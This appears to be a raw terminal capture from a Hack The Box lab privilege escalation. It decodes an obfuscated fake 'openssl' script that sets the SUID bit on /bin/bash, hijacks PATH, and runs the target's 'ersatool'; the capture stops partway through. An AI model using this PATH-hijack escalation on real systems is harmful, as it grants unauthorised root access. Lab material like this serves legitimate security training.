 www-data@pki:/tmp/miao$ echo "IyEvYmluL2Jhc2gKY2htb2QgdStzIC9iaW4vYmFzaAoK" | ba
se64 -d > openssl
<Y2htb2QgdStzIC9iaW4vYmFzaAoK" | base64 -d > openssl
www-data@pki:/tmp/miao$ cat openssl
cat openssl
#!/bin/bash
chmod u+s /bin/bash
www-data@pki:/tmp/miao$ chmod +x openssl
chmod +x openssl
www-data@pki:/tmp/miao$ export PATH=/tmp/miao:$PATH
export PATH=/tmp/miao:$PATH
www-data@pki:/tmp/miao$ ls -al /bin/bash
ls -al /bin/bash
-rwxr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
www-data@pki:/tmp/miao$ ersatool
ersatool
# create
create
create->CN=a
a
client
dev tun9
proto udp
remote vpn.static.htb 1194